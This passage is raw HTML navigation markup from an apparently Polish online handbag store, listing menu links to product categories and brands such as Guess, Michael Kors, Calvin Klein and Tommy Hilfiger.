class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Polskie-torebki-Canaletto_Torebki-w-Wzor-Krokodyla-20692.html" target="_self" title="Torebki w Wzór Krokodyla" class="nav-link --l3" >Torebki w Wzór Krokodyla</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Polskie-torebki-Canaletto_Torebki-Shopperki-20697.html" target="_self" title="Torebki Shopperki" class="nav-link --l3" >Torebki Shopperki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Polskie-torebki-Canaletto_Torebki-Vintage-20698.html" target="_self" title="Torebki Vintage" class="nav-link --l3" >Torebki Vintage</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Polskie-torebki-Canaletto_Torebki-z-Tloczonymi-Wzorami-20699.html" target="_self" title="Torebki z Tłoczonymi Wzorami" class="nav-link --l3" >Torebki z Tłoczonymi Wzorami</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Polskie-torebki-Canaletto_Torebki-ze-Zlotymi-Detalami-20703.html" target="_self" title="Torebki ze Złotymi Detalami" class="nav-link --l3" >Torebki ze Złotymi Detalami</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Polskie-torebki-Canaletto_Torebki-w-Unikalne-Wzory-20704.html" target="_self" title="Torebki w Unikalne Wzory" class="nav-link --l3" >Torebki w Unikalne Wzory</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-MARKI-Torebki-wysokiej-jakosci-2788.html" target="_self" title="POPULARNE MARKI - Torebki wysokiej jakości" class="nav-link --l2" >POPULARNE MARKI - Torebki wysokiej jakości</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-Skorzane_POPULARNE-MARKI-Torebki-wysokiej-jakosci-2788.html" target="_self" title="POPULARNE MARKI - Torebki wysokiej jakości" class="nav-link --l2" >POPULARNE MARKI - Torebki wysokiej jakości</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-MARKI-Torebki-wysokiej-jakosci_Torebki-skorzane-Peterson-1852.html" target="_self" title="Torebki skórzane Peterson" class="nav-link --l3" >Torebki skórzane Peterson</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-MARKI-Torebki-wysokiej-jakosci_Torebki-skorzane-Beltimore-2171.html" target="_self" title="Torebki skórzane Beltimore" class="nav-link --l3" >Torebki skórzane Beltimore</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-MARKI-Torebki-wysokiej-jakosci_Torebki-skorzane-ROVICKY-878.html" target="_self" title="Torebki skórzane ROVICKY" class="nav-link --l3" >Torebki skórzane ROVICKY</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-MARKI-Torebki-wysokiej-jakosci_HILL-BURRY-924.html" target="_self" title="HILL BURRY" class="nav-link --l3" >HILL BURRY</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-MARKI-Torebki-wysokiej-jakosci_TMC-Premium-Bags-885.html" target="_self" title="TMC Premium Bags" class="nav-link --l3" >TMC Premium Bags</a></li><li class="nav-item"><a  href="/marco-mazzini" target="_self" title="Torebki skórzane Marco Mazzini" class="nav-link --l3" >Torebki skórzane Marco Mazzini</a></li></ul></li></ul></li><li class="nav-item"><span class="nav-link-wrapper"><a  href="/torebki-marek-premium" target="_self" title="Torebki premium" class="nav-link --l1" >Torebki premium</a><button class="nav-link-expand" type="button" aria-label="Torebki premium, Menu"></button></span><ul class="navbar-subnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebki-marek-premium" target="_self" title="Torebki premium" class="nav-link --l1" >Torebki premium</a></li><li class="nav-item"><a  href="/torebki-guess" target="_self" title="GUESS" class="nav-link --l2" >GUESS</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebki-guess" target="_self" title="GUESS" class="nav-link --l2" >GUESS</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GUESS_Listonoszki-Guess-2860.html" target="_self" title="Listonoszki Guess" class="nav-link --l3" >Listonoszki Guess</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GUESS_Shopperki-Guess-2861.html" target="_self" title="Shopperki Guess" class="nav-link --l3" >Shopperki Guess</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GUESS_Modne-kuferki-Guess-2862.html" target="_self" title="Modne kuferki Guess" class="nav-link --l3" >Modne kuferki Guess</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GUESS_Modne-plecaczki-Guess-3458.html" target="_self" title="Modne plecaczki Guess" class="nav-link --l3" >Modne plecaczki Guess</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GUESS_Torebki-sredniej-wielkosci-na-ramie-Guess-6621.html" target="_self" title="Torebki średniej wielkości na ramię Guess" class="nav-link --l3" >Torebki średniej wielkości na ramię Guess</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Desigual-8128.html" target="_self" title="Desigual" class="nav-link --l2" >Desigual</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_Desigual-8128.html" target="_self" title="Desigual" class="nav-link --l2" >Desigual</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Desigual_Listonoszki-8129.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Desigual_Plecaki-8154.html" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Desigual_Torebki-21264.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_MICHAEL-KORS-2799.html" target="_self" title="MICHAEL KORS" class="nav-link --l2" >MICHAEL KORS</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_MICHAEL-KORS-2799.html" target="_self" title="MICHAEL KORS" class="nav-link --l2" >MICHAEL KORS</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_MICHAEL-KORS_Torebki-21194.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_MICHAEL-KORS_Shopperki-Michael-Kors-5547.html" target="_self" title="Shopperki Michael Kors " class="nav-link --l3" >Shopperki Michael Kors </a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_MICHAEL-KORS_Plecak-MICHAEL-KORS-5550.html" target="_self" title="Plecak MICHAEL KORS" class="nav-link --l3" >Plecak MICHAEL KORS</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_MICHAEL-KORS_Akcesoria-21195.html" target="_self" title="Akcesoria" class="nav-link --l3" >Akcesoria</a></li></ul></li><li class="nav-item"><a  href="/torebki-calvin-klein" target="_self" title="Calvin Klein" class="nav-link --l2" >Calvin Klein</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebki-calvin-klein" target="_self" title="Calvin Klein" class="nav-link --l2" >Calvin Klein</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Calvin-Klein_Male-torebki-na-pasku-3594.html" target="_self" title="Małe torebki na pasku" class="nav-link --l3" >Małe torebki na pasku</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Calvin-Klein_Modne-duze-torebki-3596.html" target="_self" title="Modne duże torebki" class="nav-link --l3" >Modne duże torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Calvin-Klein_Kuferki-6626.html" target="_self" title="Kuferki " class="nav-link --l3" >Kuferki </a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Calvin-Klein_Plecaki-6629.html" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Calvin-Klein_Torebki-21263.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/torebki-love-moschino" target="_self" title="Love Moschino" class="nav-link --l2" >Love Moschino</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebki-love-moschino" target="_self" title="Love Moschino" class="nav-link --l2" >Love Moschino</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Love-Moschino_Torebki-na-ramie-duze-torebki-2803.html" target="_self" title="Torebki na ramię, duże torebki" class="nav-link --l3" >Torebki na ramię, duże torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Love-Moschino_Torebki-20834.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/torebki-laura-biagiotti" target="_self" title="Laura Biagiotti" class="nav-link --l2" >Laura Biagiotti</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebki-laura-biagiotti" target="_self" title="Laura Biagiotti" class="nav-link --l2" >Laura Biagiotti</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Laura-Biagiotti_Modne-plecaczki-2865.html" target="_self" title="Modne plecaczki" class="nav-link --l3" >Modne plecaczki</a></li></ul></li><li class="nav-item"><a  href="/torebki-emporio-armani" target="_self" title="Emporio Armani" class="nav-link --l2" >Emporio Armani</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebki-emporio-armani" target="_self" title="Emporio Armani" class="nav-link --l2" >Emporio Armani</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Emporio-Armani_Torby-podrozne-20896.html" target="_self" title="Torby podróżne" class="nav-link --l3" >Torby podróżne</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Torebki-premium_Mario-Valentino-2850.html" target="_self" title="Mario Valentino" class="nav-link --l2" >Mario Valentino</a></li><li class="nav-item"><a  href="/damskie-torebki-tommy-hilfiger" target="_self" title="Tommy Hilfiger" class="nav-link --l2" >Tommy Hilfiger</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/damskie-torebki-tommy-hilfiger" target="_self" title="Tommy Hilfiger" class="nav-link --l2" >Tommy Hilfiger</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Tommy-Hilfiger_Listonoszki-torebki-na-pasku-3614.html" target="_self" title="Listonoszki, torebki na pasku" class="nav-link --l3" >Listonoszki, torebki na pasku</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Tommy-Hilfiger_Duze-torebki-3615.html" target="_self" title="Duże torebki" class="nav-link --l3" >Duże torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Tommy-Hilfiger_Plecaki-6619.html" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Tommy-Hilfiger_Torebki-do-reki-kuferki-6632.html" target="_self" title="Torebki do ręki, kuferki" class="nav-link --l3" >Torebki do ręki, kuferki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Tommy-Hilfiger_Torebki-21262.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_La-Martina-6641.html" target="_self" title="La Martina" class="nav-link --l2" >La Martina</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_La-Martina-6641.html" target="_self" title="La Martina" class="nav-link --l2" >La Martina</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_La-Martina_Torebki-21270.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_La-Martina_Plecaki-21271.html" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Byblos-6647.html" target="_self" title="Byblos" class="nav-link --l2" >Byblos</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_Byblos-6647.html" target="_self" title="Byblos" class="nav-link --l2" >Byblos</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Byblos_Torebki-21273.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Torebki-premium_Gilda-Tonelli-748.html" target="_self" title="Gilda Tonelli" class="nav-link --l2" >Gilda Tonelli</a></li><li class="nav-item empty"><a  href="/pol_m_Torebki-premium_INNUE-751.html" target="_self" title="INNUE" class="nav-link --l2" >INNUE</a></li><li class="nav-item empty"><a  href="/pol_m_Torebki-premium_F-U-R-L-A-2874.html" target="_self" title="F U R L A" class="nav-link --l2" >F U R L A</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_COCCINELLE-6638.html" target="_self" title="COCCINELLE" class="nav-link --l2" >COCCINELLE</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_COCCINELLE-6638.html" target="_self" title="COCCINELLE" class="nav-link --l2" >COCCINELLE</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_COCCINELLE_Torebki-21250.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Torebki-premium_Cavalli-Class-9646.html" target="_self" title="Cavalli Class" class="nav-link --l2" >Cavalli Class</a></li><li class="nav-item empty"><a  href="/pol_m_Torebki-premium_-LAURA-ASHLEY-18855.html" target="_self" title=" LAURA ASHLEY" class="nav-link --l2" > LAURA ASHLEY</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_VALENTINO-BAGS-18857.html" target="_self" title="VALENTINO BAGS" class="nav-link --l2" >VALENTINO BAGS</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_VALENTINO-BAGS-18857.html" target="_self" title="VALENTINO BAGS" class="nav-link --l2" >VALENTINO BAGS</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_VALENTINO-BAGS_Torebki-21251.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_VALENTINO-BAGS_Plecaki-21252.html" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Torebki-premium_DuDu-Bags-19354.html" target="_self" title="DuDu Bags" class="nav-link --l2" >DuDu Bags</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Valentino-by-Mario-Valentino-20889.html" target="_self" title="Valentino by Mario Valentino" class="nav-link --l2" >Valentino by Mario Valentino</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_Valentino-by-Mario-Valentino-20889.html" target="_self" title="Valentino by Mario Valentino" class="nav-link --l2" >Valentino by Mario Valentino</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Valentino-by-Mario-Valentino_Torba-na-zakupy-20892.html" target="_self" title="Torba na zakupy" class="nav-link --l3" >Torba na zakupy</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_ANNA-LUCHINI-21172.html" target="_self" title="ANNA LUCHINI" class="nav-link --l2" >ANNA LUCHINI</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_ANNA-LUCHINI-21172.html" target="_self" title="ANNA LUCHINI" class="nav-link --l2" >ANNA LUCHINI</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_ANNA-LUCHINI_Torebki-21173.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_BEVERLY-HILLS-POLO-CLUB-21174.html" target="_self" title="BEVERLY HILLS POLO CLUB" class="nav-link --l2" >BEVERLY HILLS POLO CLUB</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_BEVERLY-HILLS-POLO-CLUB-21174.html" target="_self" title="BEVERLY HILLS POLO CLUB" class="nav-link --l2" >BEVERLY HILLS POLO CLUB</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_BEVERLY-HILLS-POLO-CLUB_Torebki-21175.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_CAMAIEU-21176.html" target="_self" title="CAMAIEU" class="nav-link --l2" >CAMAIEU</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_CAMAIEU-21176.html" target="_self" title="CAMAIEU" class="nav-link --l2" >CAMAIEU</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_CAMAIEU_Torebki-21177.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_CHIARA-FERRETTI-21178.html" target="_self" title="CHIARA FERRETTI" class="nav-link --l2" >CHIARA FERRETTI</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_CHIARA-FERRETTI-21178.html" target="_self" title="CHIARA FERRETTI" class="nav-link --l2" >CHIARA FERRETTI</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_CHIARA-FERRETTI_Torebki-21179.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_CHRONOTECH-21180.html" target="_self" title="CHRONOTECH" class="nav-link --l2" >CHRONOTECH</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_CHRONOTECH-21180.html" target="_self" title="CHRONOTECH" class="nav-link --l2" >CHRONOTECH</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_CHRONOTECH_Torebki-21181.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_FIRENZE-ARTEGIANI-21182.html" target="_self" title="FIRENZE ARTEGIANI" class="nav-link --l2" >FIRENZE ARTEGIANI</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_FIRENZE-ARTEGIANI-21182.html" target="_self" title="FIRENZE ARTEGIANI" class="nav-link --l2" >FIRENZE ARTEGIANI</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_FIRENZE-ARTEGIANI_Torebki-21183.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_LEFTIES-21186.html" target="_self" title="LEFTIES" class="nav-link --l2" >LEFTIES</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_LEFTIES-21186.html" target="_self" title="LEFTIES" class="nav-link --l2" >LEFTIES</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_LEFTIES_Torebki-21187.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_MIA-TOMAZZI-21192.html" target="_self" title="MIA TOMAZZI" class="nav-link --l2" >MIA TOMAZZI</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_MIA-TOMAZZI-21192.html" target="_self" title="MIA TOMAZZI" class="nav-link --l2" >MIA TOMAZZI</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_MIA-TOMAZZI_Torebki-21193.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_PULL-AND-BEAR-21198.html" target="_self" title="PULL AND BEAR" class="nav-link --l2" >PULL AND BEAR</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_PULL-AND-BEAR-21198.html" target="_self" title="PULL AND BEAR" class="nav-link --l2" >PULL AND BEAR</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_PULL-AND-BEAR_Torebki-21199.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_ROBERTA-M-21200.html" target="_self" title="ROBERTA M" class="nav-link --l2" >ROBERTA M</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_ROBERTA-M-21200.html" target="_self" title="ROBERTA M" class="nav-link --l2" >ROBERTA M</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_ROBERTA-M_Torebki-21201.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_SOFIA-CARDONI-21202.html" target="_self" title="SOFIA CARDONI" class="nav-link --l2" >SOFIA CARDONI</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_SOFIA-CARDONI-21202.html" target="_self" title="SOFIA CARDONI" class="nav-link --l2" >SOFIA CARDONI</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_SOFIA-CARDONI_Torebki-21203.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_WEEKDAY-21205.html" target="_self" title="WEEKDAY" class="nav-link --l2" >WEEKDAY</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_WEEKDAY-21205.html" target="_self" title="WEEKDAY" class="nav-link --l2" >WEEKDAY</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_WEEKDAY_Torebki-21206.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GUESS-JEANS-21253.html" target="_self" title="GUESS JEANS" class="nav-link --l2" >GUESS JEANS</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_GUESS-JEANS-21253.html" target="_self" title="GUESS JEANS" class="nav-link --l2" >GUESS JEANS</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GUESS-JEANS_Torebki-21254.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GUESS-JEANS_Plecaki-21258.html" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_K-WAY-21259.html" target="_self" title="K-WAY" class="nav-link --l2" >K-WAY</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_K-WAY-21259.html" target="_self" title="K-WAY" class="nav-link --l2" >K-WAY</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_K-WAY_Torebki-21261.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_PATRIZIA-PEPE-21265.html" target="_self" title="PATRIZIA PEPE" class="nav-link --l2" >PATRIZIA PEPE</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_PATRIZIA-PEPE-21265.html" target="_self" title="PATRIZIA PEPE" class="nav-link --l2" >PATRIZIA PEPE</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_PATRIZIA-PEPE_Torebki-21266.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_MANDARINA-DUCK-21267.html" target="_self" title="MANDARINA DUCK" class="nav-link --l2" >MANDARINA DUCK</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_MANDARINA-DUCK-21267.html" target="_self" title="MANDARINA DUCK" class="nav-link --l2" >MANDARINA DUCK</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_MANDARINA-DUCK_Torebki-21268.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_RALPH-LAUREN-21275.html" target="_self" title="RALPH LAUREN" class="nav-link --l2" >RALPH LAUREN</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_RALPH-LAUREN-21275.html" target="_self" title="RALPH LAUREN" class="nav-link --l2" >RALPH LAUREN</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_RALPH-LAUREN_Torebki-21276.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GAELLE-PARIS-21277.html" target="_self" title="GAELLE PARIS" class="nav-link --l2" >GAELLE PARIS</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_GAELLE-PARIS-21277.html" target="_self" title="GAELLE PARIS" class="nav-link --l2" >GAELLE PARIS</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GAELLE-PARIS_Torebki-21278.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GOLA-21279.html" target="_self" title="GOLA" class="nav-link --l2" >GOLA</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_GOLA-21279.html" target="_self" title="GOLA" class="nav-link --l2" >GOLA</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GOLA_Torebki-21280.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_TWINSET-25812.html" target="_self" title="TWINSET" class="nav-link --l2" >TWINSET</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_TWINSET-25812.html" target="_self" title="TWINSET" class="nav-link --l2" >TWINSET</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_TWINSET_Torebki-25813.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item --all empty"><a class="nav-link --l2" href="/torebki-marek-premium">+ Pokaż wszystkie</a></li></ul></li><li class="nav-item"><span class="nav-link-wrapper"><a  href="/damskie-torebki-eko" target="_self" title="Torebki ECO" class="nav-link --l1" >Torebki ECO</a><button class="nav-link-expand" type="button" aria-label="Torebki ECO, Menu"></button></span><ul class="navbar-subnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/damskie-torebki-eko" target="_self" title="Torebki ECO" class="nav-link --l1" >Torebki ECO</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek-868.html" target="_self" title="Fasony Torebek" class="nav-link --l2" >Fasony Torebek</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Fasony-Torebek-868.html" target="_self" title="Fasony Torebek" 